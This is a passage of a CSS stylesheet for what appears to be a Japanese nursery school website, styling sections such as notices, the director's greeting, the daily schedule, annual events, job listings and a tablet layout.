	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;
}


.oshirase_out h3 {
	width: 150px;
	height: 45px;
	border-radius: 18px;
	text-align: center;
	background-color: #ED85B5;
	font-family: Meiryo;
	color: #fff;
	font-size: 18px;
	font-weight: 400;
	line-height: 45px;
	display: block;
	float:right;
	margin-right: 30px;
	margin-top: -30px;
	margin-bottom: 20px;
	box-shadow:2px 2px 2px #555;
}



.oshirase_out h3 a{
	text-decoration: none;
	color: #fff;
}


.oshirase_out h3::before,
.oshirase_out h3::after {
	position: absolute;
	z-index: -1;
	display: block;
	content: '';
}
.oshirase_out h3,
.oshirase_out h3::before,
.oshirase_out h3::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .5s;
	transition: all .5s;
}

.oshirase_out h3:hover {
	background-color: #5A7FC9;
}



/* ========================================
 お知らせリスト（index)
 ========================================= */

.oshirase_box_inner ul{
	width: 400px;
	
}

.oshirase_box_inner ul li dl dt{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 18px;
	font-weight: 400;
	line-height: 35px;
}

.oshirase_box_inner ul li dl dd{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 18px;
	font-weight: 400;
	line-height: 21px;
}


/* ========================================
理事長挨拶・所在地wrap（index)
========================================= */

.contents_box_2 {
	width: 900px;
	margin-left: auto;
	margin-right: auto;
}
.clearfix:after {
	content: "";
	clear: both;
	display: block;
}
/* ========================================
理事長挨拶（index)
========================================= */

.aisatsu_out {
	width: 480px;
	height: 410px;
	border-radius: 20px;
	background-color: #E5C1D5;
	padding-top: 10px;
	float: left;
}
.aisatsu_box_inner {
	width: 450px;
	height: 335px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 15px;
}
.aisatsu_out h2 {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #1D578C;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;
}
.aisatsu_text_box {
	width: 250px;
	height: 234px;
	padding-left: 30px;
	padding-top: 25px;
	float: left;
}
.aisatsu_text_box p {
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 12px;
	font-weight: 400;
	line-height: 23px;
}
.rijicyo_img {
	width: 100px;
	height: 100px;
	float: left;
	margin-left: 0px;
	margin-top: 150px;
}
.aisatsu_box_inner h2 {
	width: 229px;
	height: 25px;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 24px;
	font-weight: 400;
	line-height: 36px;
	display: block;
	float: right;
	margin-right: 22px;
}

.rijicyo_name{
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 20px;
	font-weight: 400;
	line-height: 23px;
}


/* ========================================
所在地（index)
========================================= */

.syozai_out {
	width: 400px;
	height: 410px;
	border-radius: 20px;
	background-color: #DED6B9;
	padding-top: 10px;
	float: right;
}
.syozai_box_inner {
	width: 365px;
	height: 138px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	
}
.syozai_out h2 {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #FFFFFF;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1010 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;
	margin-bottom: 15px;
}

.syozai_out h3  {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #FFFFFF;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #141b78 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;
	margin-bottom: 15px;
}



.syozai_box_inner p{
	margin-left: 10px;
	padding-top: 19px;
	width: 340px;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 16px;
	font-weight: 400;
	display: block;
	text-align: right;
	line-height: 35px;
	
}




/* ========================================
あっぷる園index)
========================================= */


.apple_box{
	width: 900px;
	height: 70px;
	background-color: #EEB87E;
	float: left;
	margin-top: 20px;
	border-radius: 15px;
}


.apple_box h5{
	font-size: 18px;
	color: #fff;
    text-align: center;
	line-height: 70px;
}

.apple_box h5 a{
	text-decoration: none;
	color: #fff;
	display: block;
}



.apple_box h5 a:hover{
	background-color: #6676C1;
	border-radius: 15px;
	display: block;
}



.apple_box2{
	width: 900px;
	height: 70px;
	background-color: #ff6924;
	float: left;
	margin-top: 20px;
	border-radius: 15px;
}


.apple_box2 h5{
	font-size: 18px;
	color: #fff;
    text-align: center;
	line-height: 70px;
}

.apple_box2 h5 a{
	text-decoration: none;
	color: #fff;
	display: block;
}



.apple_box2 h5 a:hover{
	background-color: #658666;
	border-radius: 15px;
	display: block;
}



.apple_box3{
	width: 900px;
	height: 70px;
	background-image: linear-gradient(to top, #0fd850 0%, #f9f047 100%);
	float: left;
	margin-top: 20px;
	border-radius: 15px;
}




.apple_box3 h5{
	font-size: 18px;
	color: #fff;
    text-align: center;
	line-height: 70px;
}

.apple_box3 h5 a{
	text-decoration: none;
	color: #fff;
	display: block;
}



.apple_box3 h5 a:hover{
	background-image: linear-gradient(-20deg, #b721ff 0%, #21d4fd 100%);
	border-radius: 15px;
	display: block;
}




/* ========================================
園の特色(tokusyoku）
========================================= */
.tokusyoku_out{
	width: 900px;
	height: 636px;
	border-radius: 20px;
	background-color: #F8C9C7;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	
}


.tokusyoku_box_inner{
	width: 850px;
	height: 526px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
}


.tokusyoku_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fa7440;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}

.tokusyoku_box_left{
	width: 400px;
	height: auto;
	padding-top: 35px;
	padding-left: 35px;
	float: left;
}

.tokusyoku_box_left p{
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 20px;
	font-weight: 400;
	line-height: 25px;
}

.tokusyoku_box_left h4{
	font-family: Meiryo;
	color: #c52929;
	font-size: 18px;
	font-weight: 400;
	line-height: 21px;
}

.tokusyoku_box_right{
	
	width: 350px;
	height: auto;
	float: left;
	margin-left: 30px;
	margin-top: 15px;
	
}

.photo_a img{
width:auto;
height:auto;
max-width:100%;
max-height:100%;
margin-bottom: 10px;
border-radius: 20px;
margin-left: auto;
margin-right:  auto;	
-moz-box-shadow: 2px 2px 3px 3px #CCC;
	-webkit-box-shadow: 2px 2px 3px 3px #CCC;
	box-shadow: 2px 2px 2px 2px #CCC;

}




/* ========================================
入園案内(tokusyoku）
========================================= */
.annnai_box_out{
    width: 900px;
	height: auto;
	border-radius: 20px;
	background-color: #EFDC6F;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	padding-bottom: 20px;
	
	}

.annnai_box_inner{
	width: 800px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 35px;
	padding-left: 50px;
	padding-right: 20px;
	padding-bottom: 25px;
}

.annnai_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #ff4500;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}


.annnai_box_out p{
	width: 600px;
	height: auto;
	display: block;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 16px;
	font-weight: 400;
	margin-left: 54px;
	line-height: 40px;
}





table.ryokin_tb {
  border-top: 1px solid #999;
  border-right: 1px solid #999;
  border-collapse: collapse;
  width: 100%;
}

.ryokin_tb  th,
.ryokin_tb td {
  border-left: 1px solid #999;
  border-bottom: 1px solid #999;
  padding: 5px;
}
.ryokin_tb  th {
  background-color: #feffc9;
  text-align: left;
}






/* ========================================
一日の流れ(nagare）
========================================= */

.nagare_box_out{
	width: 900px;
	height: auto;
	background-color: #c7c9d3;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	padding-bottom: 30px;

}



.nagare_inner{
	width: 850px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 35px;
   padding-bottom: 25px;
}


.nagare_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}



.nagare_box_out p{
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 16px;
	font-weight: 400;
	line-height: 25px;
	
}


.nagare_time{
	color: #7b7b7b;
	font-weight: 600;
	font-size: 20px;
	border-left: 4px solid #ff5400;
	padding-left: 10px;
	
}


.nagare_time_baby{
	color: #7b7b7b;
	font-weight: 600;
	font-size: 20px;
	border-left: 4px solid #baf76b;
	padding-left: 10px;
	
}

.nagare_textbox{
	width: 440px;
	height: auto;
	float: left;
	margin-left: 44px;
	
}

.nagare_photo{
	width: 370px;
	height: 222px;
	background-color: bisque;
	border-radius: 20px;
	float: right;
	margin-right: 30px;
	margin-bottom: 35px;
	
	
}





/* ========================================
園内設備(setsubi）
========================================= */

.setsubi_box_out{
	width: 900px;
	height: 430px;
	background-color: #cccac3;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	padding-bottom: 30px;

}



.setsubi_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}




/* ========================================
年間行事(setsubi）
========================================= */

.nenkan_box_out{
	width: 900px;
	height: 430px;
	background-color: #fda710;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	padding-bottom: 30px;

}



.nenkan_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}







/* ========================================
年間行事(nenkan）
========================================= */

.nenkan_box_out{
	width: 900px;
	height: auto;
	background-color: #d2dda6;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	padding-bottom: 30px;

}

.nenkan_box_inner{
	width: 800px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 10px;
	padding-bottom: 15px;

}


.nenkan_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fbf325 ;
	padding-left: 5px;
	margin-left: 30px;
	margin-top: 10px;}





p.nenkan_img img { 
	width: 90%; 
	display: block;
 margin-left: auto;
 margin-right: auto;
	margin-bottom: 20px;
	margin-top: 20px;
}





.nenkan_box_inner h5{
	color: #7d7d7d;
	font-size: 18px;
	display: block;
	margin-left: 10%;
	margin-top: 10px;
}




p.season img { 
	width: 20%; 
	display: block;
 margin-left: 15px;
	margin-bottom: 20px;
	margin-top: 0px;
}

.nenkan_cap{

background: #f4b3c2;
	color: #fff;
	font-size: 12pt;
	width: 80%;
	border: 2px dashed #e8ecef;
	border-radius: 5px;
	box-shadow: 0 0 3px 3px #f4b3c2;
	line-height: 18px;
	padding: 10px;
margin-left: auto;
	margin-right: auto;
margin-bottom: 10px;}








/* ========================================
概要(gaiyou）
========================================= */


.gaiyou_box_out{
	width: 900px;
	height: auto;
	background-color: #d9c3d9;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	padding-bottom: 30px;

}

.gaiyou_box_inner{
	width: 800px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 15px;
   padding-bottom: 25px;

}

.gaiyou_box_out h2{
	width: 600px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}



table .gaiyou_table{
	width: 800px;
	border-collapse: separate;
    font-size: 18px;
	border-style: none;
	
	
}






table .gaiyou_table{
	width: 800px;
	border-collapse: separate;
border-spacing: 20px;
	color: #7d7d7d;
font-size: 20px;
}




.gaiyou_table th{
	width: 250px;
	display: block;
	color: #7d7d7d;
	font-size: 20px;
	border-left: 4px solid #ff5200;
	padding-left: 15px;
	margin: 10px 0px 12px 30px;
}



.gaiyou_table td{
	
	color: #7d7d7d;
	
}




.gaiyou_img{
	width: 800px;
	height: auto;
	
}




.gaiyou_img img{
width:auto;
height: auto;
max-width:100%;
max-height:100%;
border-radius: 20px;
 display: block;
  margin: 0 auto;	
	margin-top: 30px;
	-moz-box-shadow: 2px 2px 3px 3px #CCC;
	-webkit-box-shadow: 2px 2px 3px 3px #CCC;
	box-shadow: 2px 2px 2px 2px #CCC;

}



.tel a{
	color:#7d7d7d;
	text-decoration: none;
}

/* ========================================
求人(kyujin）
========================================= */

.kyujin_box_out{
	width: 900px;
	height: auto;
	background-color: #83a1c5;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	padding-bottom: 30px;

}

.kyujin_box_inner{
	width: 820px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 35px;
	padding-left: 40px;
   padding-bottom: 25px;
}

.kyujin_box_inner_box_wrap{
	width: 940px;
	height: auto;
	margin-bottom: 30px;

}



.kyujin_box_inner_box{
	width: 900px;
	height: 500px;
	position: relative;
	
}

h3.seisyain {
	
	display: block;
	width: 145px;
	height: 49px;
	line-height: 49px;
	border-radius: 20px;
	background-color: #0068b7;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 24px;
	font-weight: 400;
	position: absolute;
	margin-left: 5px;
	
}

h3.part{
	display: block;
	width: 145px;
	height: 49px;
	line-height: 49px;
	border-radius: 20px;
	background-color: #fd6c9c;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 24px;
	font-weight: 400;
	position: absolute;
	margin-left: 5px;
	
}

h3.cyori{
	display: block;
	width: 145px;
	height: 49px;
	line-height: 49px;
	border-radius: 20px;
	background-color: #fca318;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 24px;
	font-weight: 400;
	position: absolute;
	margin-left: 5px;
	
}

.kyujin_box_inner_box{
	
   width: 450px;
	height: auto;
	float: right;
	margin-right: 220px;
	margin-top:100px;

}

.kyujin_box_inner_box p{
font-family: Meiryo;
	font-weight: 400;
	line-height: 21px;
	color: #7b7b7b;
	font-size: 18px;
	}

.kyujin_bosyu_title{
	font-family: Meiryo;
	font-weight: 400;
	line-height: 21px;
	color: #b82828;
	font-size: 20px;
}


.kyujin_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;}


.taiki_text{
	color: #FF6700;
	font-size: 12px;
}


/* ========================================
アクセス(access）
========================================= */


.google_map{
	width: 900px;
	height: auto;
	background-color: #d0dad0;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	padding-bottom: 30px;

}


.google_map h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;}



.ggmap {
position: relative;
padding-bottom: 50%;
padding-top: 10px;
height: 0;
overflow: hidden;
}
 
.ggmap iframe,
.ggmap object,
.ggmap embed {
position: absolute;
top: 10px;
	left:15px;
	right: 30px;
	bottom: 15px;
width: 97%;
height: 97%;
}



/* ========================================
お知らせ一覧(oshirase）
========================================= */

.oshirase_ichiran_box_out{
	width: 900px;
	height: auto;
	background-color: #83ccd2;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 45px;
	padding-top: 10px;
	padding-bottom: 30px;

}


.oshirase_ichiran_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;}


.oshirase_ichiran_box_inner2 {
	width: 800px;
	height:auto;
	display: block;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 20px;
	padding-left: 30px;
	padding-bottom: 20px;

}


ｓ
.oshirase_ichiran_box_inner2 ul{
	width: 800px;
	
}

.oshirase_ichiran_box_inner2 ul li dl dt{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 20px;
	font-weight: bold;
	line-height: 35px;
	
}

.oshirase_ichiran_box_inner2 ul li dl dd{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 18px;
	font-weight: 400;
	line-height: 21px;
}



.oshirase_ichiran_box_inner2 a{
	color: #f6437f;
	font-weight: 700;
}

.oshirase_ichiran_box_inner2 a:hover{
	color: #8EB960;
	font-weight: 700;
}



/* ========================================
フッター（全ページ共通）
========================================= */

.footerbg {
	margin-top: 20px;
	width: 100%;
	height: 0;
	padding-top: calc(143 / 1366 * 100%);
	/* calc(画像高さ ÷ 画像横幅 × 100%) */
	
	background: url(img/foot_bg.png) center center / cover no-repeat;
	position: relative;
}
footer {
	margin-left: auto;
	margin-right: auto;
	margin-top: -30px;
	width: 100%;
	height: 21px;
	position: absolute;
}
footer p {
	color: #fff;
	text-align: center;
}








/* ========================================
タブレット用ＣＳＳ　600～959px
========================================= */



@media (min-width: 600px) and (max-width: 959px){
	
	
	
	
/*	タブレット用ナビゲーション600～959px　*/
	nav ul {
	margin-top: 120px;
	width: 100%;
	height: 60px;
	padding-left: 5px;
	background-color: #F1A3A1;
	position: absolute;
	box-shadow: 0px 12px 5.04px 0.96px rgba(114, 111, 112, 0.14);
}
nav ul li {
	width: 65px;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 12px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	text-align: center;
}
	
	nav ul li a:hover {
		width: 65px;
		height: 60px;
		color: #7b7b7b;
		transition: all .3s;
	border-radius: 10px;
	background-color: #F0F7E2;
	display: block;
}
	
/*	保育士募集ボタン600～959px　*/	
	
.hoikushi_bosyu_button {
	font-size: 12px;
	width: 120px;
	height: 41px;
	border-radius: 20px;
	background-color: #cdb7d3;
	color: #fff;
	line-height: 41px;
	float: right;
	margin-top: 50px;
	margin-right: 15px;
	display: block;
	text-align: center;	
	text-decoration: none;
}
	
	
	
	
	


	
/*	ヘッダーボックス600～959px　*/
div#header_box {
	background-image: url(img/header_bg_tb.png);
	width: 100%;
	height: 130px;
}


/*	ヘッダーロゴ600～959px　*/
.logo_pc {
	width: 280px;
	height: 88px;
	margin-top: 25px;
	margin-left: 45px;
	position: absolute;
}

/*	お知らせボックス600～959px　*/	
.oshirase_out {
	width: 550px;
	height: auto;
	border-radius: 20px;
	background-color: #b0dcd5 ;
	margin-left: auto;
	margin-right: auto;
	margin-top: 22px;
	padding-top: 10px;
	clear: both;
}
.oshirase_box_inner {
	width: 500px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
		padding-bottom: 10px;
	overflow : hidden
	
	
}
	
	.oshirase_box_inner2 {
	width: 450px;
	height:auto;
	padding-left: 24px;
	display: block;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	overflow: scroll;
	overflow-x: hidden;
	
}
	
	
.oshirase_out h2 {
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #F7470D;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;
}
	
	
	

.oshirase_out h3 {
	width: 120px;
	height: 35px;
	border-radius: 18px;
	text-align: center;
	background-color: #ED85B5;
	font-family: Meiryo;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	line-height: 35px;
	display: block;
	float:right;
	margin-right: 20px;
	margin-top: -40px;
	margin-bottom: 20px;
	box-shadow:2px 2px 2px #555;
}



.oshirase_out h3 a{
	text-decoration: none;
	color: #fff;
}


.oshirase_out h3::before,
.oshirase_out h3::after {
	position: absolute;
	z-index: -1;
	display: block;
	content: '';
}
.oshirase_out h3,
.oshirase_out h3::before,
.oshirase_out h3::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .5s;
	transition: all .5s;
}

.oshirase_out h3:hover {
	background-color: #5A7FC9;
}	
	

/*	理事長の挨拶600～959px　*/		
	
	
	.contents_box_2 {
	width: 550px;
	margin-left: auto;
	margin-right: auto;
}
	
	
	.aisatsu_out {
	width: 550px;
	height: 450px;
	border-radius: 20px;
	background-color: #e5c1d5;
	padding-top: 10px;
	float: left;
}
.aisatsu_box_inner {
	width: 500px;
	height: 360px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
	
}
	
	.aisatsu_out h2 {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #1D578C;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;
}
	

	
	
	.rijicyo_img {
	width: 100px;
	height: 100px;
	float: left;
	margin-left: 20px;
	margin-top: 160px;
}
	
	
.aisatsu_text_box {
	width: 250px;
	height: 234px;
	padding-left: 30px;
	padding-top: 50px;
	float: left;
}	
	
	
	
/*	所在地600～959px　*/	
	
.syozai_out {
	width: 550px;
	height: 400px;
	border-radius: 20px;
	background-color: #ded6b9;
	padding-top: 5px;
	float: right;
	margin-top: 20px;
}
.syozai_box_inner {
	width: 500px;
	height: 130px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	
}	
	
	
.syozai_out h2 {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #FFFFFF;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1010 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 12px;

}
	
	
	.kaisyo_jikan h3 {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #FFFFFF;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1010 ;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 15px;
	margin-bottom: 10px;
}
	
	
	.syozai_box_inner p{

	margin-left: 25px;
	padding-top: 20px;
	width: 500px;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 18px;
	font-weight: 400;
	display: block;
	text-align: left;
	line-height: 25px;
	
}	
	
	
	
/*	あっぷる園600～959px　*/	


.apple_box{
	width: 550px;
	height: 50px;
	background-color: #FF87B7;
	float: left;
	margin-top: 20px;
	border-radius: 15px;
}


.apple_box h5{
	font-size: 18px;
	color: #fff;
    text-align: center;
	line-height: 50px;
}	
	
	
	

.apple_box2{
	width: 550px;
	height: 50px;
	background-color: #ff6924;
	float: left;
	margin-top: 20px;
	border-radius: 15px;
}


.apple_box2 h5{
	font-size: 18px;
	color: #fff;
    text-align: center;
	line-height: 50px;
}	



.apple_box3{
	width: 550px;
	height: 50px;
	background-image: linear-gradient(to top, #0fd850 0%, #f9f047 100%);
	float: left;
	margin-top: 20px;
	border-radius: 15px;
}


.apple_box3 h5{
	font-size: 18px;
	color: #fff;
    text-align: center;
	line-height: 50px;
}	




	
	

		
/*	園の特色600～959px　*/		
	
	
	.tokusyoku_out{
	width: 550px;
	height: auto;
	border-radius: 20px;
	background-color: #F8C9C7;
	margin-left: auto;
	margin-right: auto;
	margin-top: 80px;
	padding-top: 10px;
		padding-bottom: 20px;
		
	
}


.tokusyoku_box_inner{
	width: 500px;
	height: auto;
	border-radius: 20px;
	backgroundｓ-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	
}

	
.tokusyoku_box_left{
	width: 420px;
	height: auto;
	padding-top: 35px;
	padding-left: 35px;
	margin-left: auto;
	margin-right: auto;

}
	
	
.tokusyoku_box_right{
	
	width: 420px;
	height: auto;
　　margin-left: auto;
	margin-right: auto;
	margin-top: 15px;
	padding-left: 50px;
	
}	

.tokusyoku_box_left p{
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 18px;
	font-weight: 400;
	line-height: 25px;
}

.tokusyoku_box_left h4{
	font-family: Meiryo;
	color: #c52929;
	font-size: 18px;
	font-weight: 400;
	line-height: 21px;
}



.photo_a img{
width:auto;
height:auto;
max-width:100%;
max-height:100%;
margin-bottom: 10px;
border-radius: 20px;
margin-left: auto;
margin-right:  auto;	
	

}
	
	

	
/* 入園案内600～959px　*/	
	

	.annnai_box_out{
    width: 550px;
	height: auto;
	border-radius: 20px;
	background-color: #EFDC6F;
	margin-left: auto;
	margin-right: auto;
	margin-top: 80px;
	padding-top: 10px;
	padding-bottom: 20px;
	
	}

.annnai_box_inner{
	width: 450px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-top: 30px;
	padding-top: 25px;
	padding-bottom: 25px;
	
}

.annnai_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #ff4500;
	padding-left: 10px;
	margin-left: 35px;
	margin-top: 10px;}


.annnai_box_out p{
	width: 300px;
	height: auto;
	display: block;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 12px;
	font-weight: 400;
	margin-left: 30px;
	line-height: 40px;
}

	
	


table.ryokin_tb {
  border-top: 1px solid #999;
  border-right: 1px solid #999;
  border-collapse: collapse;
  width: 100%;
}

.ryokin_tb  th,
.ryokin_tb td {
  border-left: 1px solid #999;
  border-bottom: 1px solid #999;
  padding: 5px;
}
.ryokin_tb  th {
  background-color: #feffc9;
  text-align: left;
}	
	
	
	
	

/*	一日の流れ600～959px　*/		
	

.nagare_box_out{
	width: 550px;
	height: auto;
	background-color: #c7c9d3;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 80px;
	padding-top: 10px;
	padding-bottom: 30px;

}



.nagare_inner{
	width: 500px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 35px;
   padding-bottom: 25px;
}
	
	
	.nagare_photobox{
		width: 460px;
		height: auto;
	}
	
	.nagare_photo{
	width: 370px;
	height: 222px;
	background-color: bisque;
	border-radius: 20px;
	margin-top: 20px;
	margin-bottom: 35px;
	
	
}
	
	
/* 園内設備(setsubi）600～959px*/

.setsubi_box_out{
	width: 500px;
	height: 380px;
	background-color: #cccac3;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 80px;
	padding-top: 10px;
	

}



.setsubi_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}
	
	
	
	/*  年間行事(nenkan）600～959px */

.nenkan_box_out{
	width: 550px;
	height: auto;
	background-color: #d2dda6;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 80px;
	padding-top: 10px;
	padding-bottom: 30px;

}

.nenkan_box_inner{
	width: 500px;
	height: auto;
	
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	
}


.nenkan_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fbf325 ;
	padding-left: 5px;
	margin-left: 30px;
	margin-top: 10px;}

.nenkan_cap{

background: #f4b3c2;
	color: #fff;
	font-size: 10pt;
	width: 80%;
	border: 2px dashed #e8ecef;
	border-radius: 5px;
	box-shadow: 0 0 3px 3px #f4b3c2;
	line-height: 18px;
	padding: 10px;
margin-left: auto;
	margin-right: auto;
margin-bottom: 10px;}





	
	
/*  概要(gaiyou）600～959px */


.gaiyou_box_out{
	width: 550px;
	height: auto;
	background-color: #d9c3d9;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 80px;
	padding-top: 10px;
	padding-bottom: 20px;

}

.gaiyou_box_inner{
	width: 460px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 20px;
	padding-left: 20px;
   padding-bottom: 20px;
}

.gaiyou_box_out h2{
	width: 600px;
	font-family: Meiryo;
